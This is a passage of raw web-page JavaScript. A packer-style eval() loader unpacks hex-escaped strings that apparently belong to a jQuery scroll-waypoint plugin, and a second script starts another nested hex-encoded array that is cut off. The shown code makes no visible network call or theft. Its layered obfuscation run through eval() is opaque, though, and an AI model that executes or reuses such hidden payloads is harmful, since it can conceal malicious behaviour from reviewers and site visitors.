\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu240366"> (function($) { var a = "u240366"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\